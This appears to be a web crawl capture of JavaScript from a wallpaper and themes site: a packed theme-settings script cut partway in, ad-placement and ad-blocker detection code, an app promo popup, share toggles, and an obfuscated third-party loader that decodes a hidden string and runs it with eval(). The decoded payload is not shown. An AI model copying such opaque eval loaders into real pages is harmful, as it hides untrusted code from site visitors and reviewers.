f\\w\\r\\g\\q\\1H\\i\\1G\\S\\B\\2t\\G\\M\\1P\\T\\R\\H\\i\\W\\1j\\H\\K\\H\\M\\G\\M\\B\\Z\\C\\K\\K\\1v\\T\\i\\S\\B\\1u\\i\\K\\G\\1B\\H\\i\\G\\i\\1w\\C\\X\\H\\K\\G\\R\\H\\i\\G\\X\\i\\f\\w\\g\\C\\K\\C\\U\\B\\1j\\G\\2a\\K\\1v\\T\\i\\S\\B\\1u\\f\\q\\w\\g\\i\\Z\\i\\W\\C\\X\\B\\X\\i\\f\\w\\g\\K\\C\\2a\\C\\U\\H\\f\\q\\w\\g\\i\\1Z\\C\\1h\\U\\B\\K\\C\\i\\h\\2c\\C\\1h\\U\\G\\2A\\1v\\i\\W\\R\\G\\U\\H\\T\\i\\1V\\1D\\1s\\1s\\1O\\h\\i\\1H\\q\\f\\w\\r\\g\\f\\w\\r\\g\\2p\\l\\I\\n\\c\\r\\k\\i\\u\\r\\o\\1V\\h","\\h\\1O\\1t\\f\\w\\r\\g\\2p\\l\\I\\n\\c\\r\\k\\i\\u\\r\\o\\1V\\h","\\h\\1O\\1t\\f\\w\\r\\g\\f\\w\\r\\g\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\a\\t\\r\\l\\y\\E\\k\\h\\g\\f\\a\\n\\e\\d\\i\\s\\o\\e\\a\\a\\p\\h\\a\\a\\a\\t\\a\\j\\o\\j\\s\\k\\j\\m\\h\\g\\1C\\C\\1j\\i\\1c\\f\\q\\a\\n\\e\\d\\g\\f\\w\\r\\g\\f\\w\\r\\g\\q\\1H\\i\\1G\\S\\B\\2t\\G\\M\\1P\\T\\R\\H\\i\\W\\1j\\H\\K\\H\\M\\G\\M\\B\\Z\\C\\K\\K\\1v\\T\\i\\S\\B\\1u\\i\\K\\G\\1B\\H\\i\\G\\i\\1w\\C\\X\\H\\K\\G\\R\\H\\i\\G\\X\\i\\W\\B\\1u\\H\\M\\1B\\G\\X\\B\\H\\i\\2k\\C\\T\\U\\C\\i\\h\\1X\\a\\q\\a\\j\\k\\k\\l\\d\\y\\a\\1Q\\1X\\a\\h\\i\\1H\\q\\f\\w\\r\\g\\f\\w\\r\\g\\f\\w\\r\\g\\v\\e\\r\\i\\u\\x\\o\\e\\L\\c\\u\\k\\i\\p\\i\\h","\\h\\1L\\f\\w\\r\\g\\u\\x\\k\\E\\j\\I\\j\\i\\p\\i\\h","\\h\\1L\\f\\w\\r\\g\\u\\x\\s\\c\\o\\c\\r\\i\\p\\i\\h","\\h\\1L\\f\\w\\r\\g\\u\\x\\F\\c\\d\\k\\i\\p\\i\\h","\\h\\1L\\f\\w\\r\\g\\u\\x\\w\\e\\s\\A\\y\\r\\c\\u\\d\\m\\i\\p\\i\\h","\\h\\f\\q\\m\\l\\v\\g\\f\\m\\l\\v\\i\\l\\m\\p\\h\\a\\a\\a\\t\\s\\o\\c\\a\\j\\h\\g\\3p\\C\\S\\M\\1v\\R\\1M\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g\\f\\q\\m\\l\\v\\g","\\r\\j\\I\\c\\v\\j","\\N\\a\\a\\a\\t\\s\\d\\k","\\N\\a\\a\\a\\t\\s\\o\\c\\a\\j","\\N\\a\\a\\t\\s\\E\\e\\d\\y\\j"];P 1E(1b){V(!1m[b[0]]){1b=(1b=Q[b[2]][b[1]](/\\1k-2W=([^;]*)/))&&1b[1];V(!1b){Y b[3]}};Q[b[6]](b[5])[b[4]]=1b;1g J=1n 1r();J[b[8]](J[b[7]]()+1);Q[b[2]]=[b[10],1b,b[11],J[b[12]](),b[13]][b[9]](b[3]);Y 1b};P 1x(1f){V(!1m[b[0]]){1f=(1f=Q[b[2]][b[1]](/\\1k-2U=([^;]*)/))&&1f[1];V(!1f){Y b[3]}};Q[b[6]](b[14])[b[4]]=1f;1g J=1n 1r();J[b[8]](J[b[7]]()+1);Q[b[2]]=[b[15],1f,b[11],J[b[12]](),b[13]][b[9]](b[3]);Y 1f};P 1y(1e){V(!1m[b[0]]){1e=(1e=Q[b[2]][b[1]](/\\1k-3a=([^;]*)/))&&1e[1];V(!1e){Y b[3]}};Q[b[6]](b[16])[b[4]]=1e;1g J=1n 1r();J[b[8]](J[b[7]]()+1);Q[b[2]]=[b[17],1e,b[11],J[b[12]](),b[13]][b[9]](b[3]);Y 1e};P 1z(1d){V(!1m[b[0]]){1d=(1d=Q[b[2]][b[1]](/\\1k-3f=([^;]*)/))&&1d[1];V(!1d){Y b[3]}};Q[b[6]](b[18])[b[4]]=1d;1g J=1n 1r();J[b[8]](J[b[7]]()+1);Q[b[2]]=[b[19],1d,b[11],J[b[12]](),b[13]][b[9]](b[3]);Y 1d};P 1A(1a){V(!1m[b[0]]){1a=(1a=Q[b[2]][b[1]](/\\1k-3c=([^;]*)/))&&1a[1];V(!1a){Y b[3]}};Q[b[6]](b[20])[b[4]]=1a;1g J=1n 1r();J[b[8]](J[b[7]]()+1);Q[b[2]]=[b[21],1a,b[11],J[b[12]](),b[13]][b[9]](b[3]);Y 1a};$(P(){$(b[24])[b[23]](b[22]);$(b[37])[b[36]](P(){V($(1i)[b[26]](b[25])==b[27]){$(1i)[b[34]](b[27])[b[33]](b[32])[b[31]]()[b[31]]()[b[30]](b[28],b[29])}3g{$(1i)[b[34]](b[32])[b[33]](b[27])[b[31]]()[b[31]]()[b[30]](b[28],b[35])}});$(b[39]+2f+b[2Z]+2d+b[2S]+2m+b[2R]+2i+b[2V]+2l+b[3j])[b[23]](b[38]);1E();1x();1y();1z();1A();$(b[2Y])[b[2g]](P(){1E(b[2X]+$(b[3i])[b[2o]]()+b[1l])});$(b[3l])[b[36]](P(){1x(b[3x]+1i[b[1Y]]+b[1l])});$(b[3w])[b[36]](P(){1y(b[3y]+1i[b[1Y]]+b[1l])});$(b[3z])[b[2g]](P(){1z(b[3o]+$(b[3r])[b[2o]]()+b[1l])});$(b[3b])[b[36]](P(){1A(b[3d]+1i[b[1Y]]+b[1l])});$(b[3h])[b[36]](P(){1E(2f);1x(2d);1y(2m);1z(2i);1A(2l);3u[b[3A]]()});$(b[3v])[b[36]](P(){1g 1R=$(b[3s])[b[26]](b[4]),1T=$(b[3m])[b[26]](b[4]),1S=$(b[3t])[b[26]](b[4]),J=$(b[3k])[b[26]](b[4]),2b=$(b[3n])[b[26]](b[4]);1g 2h=$(b[2Q]+1R+b[1I]+1T+b[1I]+1S+b[1I]+J+b[1I]+2b+b[3q]+1R+b[3e]+1T+b[2x]+1S+b[2z]+J+b[2y]+2b+b[2w]);2h[b[23]](b[22]);$(b[37])[b[34]](b[32])[b[33]](b[27])[b[31]]()[b[31]]()[b[30]](b[28],b[35]);$(b[2P])[b[36]](P(){$(b[2K])[b[2T]]()})})});',62,223,'||||||||||x73|_0x2d70|x6F|x6E|x61|x3C|x3E|x22|x20|x65|x74|x69|x64|x70|x6C|x3D|x2F|x72|x63|x2D|x75|x76|x62|x5F|x67|x30|x6B|u043E|u0430|x27|x68|x66|u0438|u0435|x6D|_0xdf10x3|u043D|x79|u0440|x23|x31|function|document|u0442|u043A|u0439|u043B|if|u0441|u043C|return|u0432|||||||||||_0xdf10xb|_0xdf10x2|x32|_0xdf10x9|_0xdf10x7|_0xdf10x5|var|u0431|this|u0433|bset|48|arguments|new|x35|x34|x33|Date|x53|x3B|u0434|u044B|u0437|setTheme|setColor|setFont|setBackground|u0436|u0428|x43|setLayout|x38|u0421|x2A|69|x36|x37|x2C|u044C|x4D|x29|u0443|x2E|_0xdf10xc|_0xdf10xe|_0xdf10xd|u044F|x28|x39|x6A|52|u0448|||||||||||u0447|_0xdf10xf|u0422|u_theme|x78|u_layout|49|_0xdf10x10|u_font|x46|u0444|u_background|u_color|u041D|46|x40|x55|x59|u041A|u043F|x3A|x54|75|72|74|73|u0446|u0423|u0426|x47|x49|x45|x42|u0445|x4E|u041F|77|u0424|x50|x4B|x4C|78|68|42|41|76|theme|43|layout|45|50|40|||||||||||color|60|background|59|71|font|else|62|47|44|66|53|64|67|56|u0417|70|57|63|65|location|79|55|51|54|58|61'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/addprom.js
body_size: 968
content:
if(!document.getElementById('GjHJSjikdsfKSlkkf')){
  insert_ad();
}

if(document.getElementById('GjHJSjikdsfKSlkkf')){
  insert_ad_boxs();
}



function insert_ad() {
	//$( "#Box1" ).append('<a class="myimg" href="https://wallscloud.net" rel="nofollow" target="_blank"><img src="/ws/wallscloud_greed.png"></a>');
	//$( "#Box2" ).append('<a class="myimg" href="https://wallscloud.net" rel="nofollow" target="_blank"><img src="/ws/wallscloud_greed.png"></a>');
	$( ".btpr" ).hide();
	$( "#Box1" ).hide();
	$( "#Box2" ).hide();
	$( "#Box3" ).hide();
}


function insert_ad_boxs() {
	//window.onload = function() {
	$('#allEntries div.ent-prev:eq(4)').after($('#Box1')); 
	$('#allEntries div.ent-prev:eq(10)').after($('#Box2'));
	$('#allEntries div.ent-prev:eq(22)').after($('#Box3'));

	$('#allEntries li.uEntryWrap:eq(4)').after($('#pBox1'));
	$('#allEntries li.uEntryWrap:eq(10)').after($('#pBox2'));
	$('#allEntries li.uEntryWrap:eq(22)').after($('#pBox3')); 
	//};
} 

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/wc_app_promo.js
body_size: 1122
content:
var app_promo = localStorage.getItem('app-promo');
var app_promo_shows = localStorage.getItem('app_promo_shows');

if(!app_promo){
    if(app_promo_shows <= 5)
        show_ap();
}

function show_ap() {
    $.post("/php/promo/wc_app.php", function(r) {
       // console.log(r.html);
        $("body").append("<div id='android_promo' style='display: none;'></div>");
        $("#android_promo").append(r.html)
        setTimeout(function(e) {
            $("#android_promo").show(100);
            localStorage.setItem('app_promo_shows', +app_promo_shows + 1);
        },5000);
    }, "json");
}

$("body").on("click", ".ab_close", function(e) {
    $("#android_promo").hide(100);
    localStorage.setItem('app-promo', 'hide');
});


if ($(".ds").length != 0){
    window.addEventListener("load", () => {
        var check = document.querySelector('.ds img');
        var html = '<a href="/php/promo/wc_app_go.php" rel="nofollow" target="_blank"><img src="/data_img/WC205.png"> </a>';
        if (check.clientHeight == 0) {
            $("aside .ds").after("<div id='wcapp205'>" + html + "</div>");
        }
    });
}





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/ads.js
body_size: 120
content:
var e=document.createElement('div');
e.id='GjHJSjikdsfKSlkkf';
e.style.display='none';
document.body.appendChild(e);





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://7themes.su/js/share.js
body_size: 1380
content:
$(function(){
$('#theven-video-open').click(function(e){
	var $theven=$('#theven');
	var $description2 =$('#description2');
	var $clearzoom=$('.zoomtracker');
	if($theven.css('display')!='block'){
		$theven.show();
		$description2.hide();
		$clearzoom.hide();	
	}
})
});

$(function(){
	$('#theven-video-open2').click(function(a){var $theven=$('#theven');
		var $clearzoom=$('.zoomtracker');
		if($theven.css('display')!='block'){
			$theven.hide();
			$clearzoom.show();
			$description2.show();
		}
	});
});

function hide(){
	if($('#theven').length > 0){

		var video=document.getElementById("theven").style.display;
		var bottons=document.getElementById("description2").style.display;

		if(video=="")video="none";
		if(video=="block"){video="none"}else{video="none"}document.getElementById("theven").style.display=video;

		if(bottons=="")bottons="block";
		if(video=="block"){bottons="none"}else{video="none"}document.getElementById("description2").style.display='block';
	}	

}

	

		
	$('#addcBut').click(function(){
	$('#newEntryB').fadeOut(0,function(){$('#newEntryB').fadeIn(1500)})
});





(function($) {
$(function() {
	
    if (!$.cookie('7themes_dl_Noad') && !$.cookie('7themes_dl_Show')) {
		$( ".ld_share" ).click(function() {
	        d_share();
	        $.cookie('7themes_dl_Show', true, {expires: 1,path: '/'});              
     	});
	};
	   
})
})(jQuery)


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141433
body_size: 1807
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"TwRugVseA",50,4,41))